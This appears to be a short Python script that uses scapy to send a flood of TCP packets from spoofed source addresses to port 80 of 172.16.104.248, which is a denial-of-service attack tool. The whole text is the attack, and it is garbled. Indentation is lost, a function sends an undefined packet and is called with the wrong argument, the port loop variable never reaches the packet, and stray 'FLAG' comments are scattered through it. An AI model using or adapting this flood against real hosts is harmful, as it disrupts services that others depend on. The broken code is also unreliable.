 from scapy.all import *
def synflood(dport):
sendp(packet)
eth = Ether()
ip = IP()
ip.dst = '172.16.104.248'
tcp = TCP()
#FLAG2 = #F1.F2.F3
tcp.dport = 80
m = 0
for i in range(0,256):
for j in range(0,256):
for k in range(1,256):
for n in range(1,256):
for sp in range(0,65536):
#FLAG3=F4,F5,F6,F7,F8
ip.src = str(i) + '.' + str(j) + '.' + str(k) + '.' + str(n)
dport = sp
packet = eth/ip/tcp
synflood(packet)
print('Sending Packet To %s'%ip.dst+'Port Is %s'%tcp.dport)
m = m + 1
print(m)
~
~
~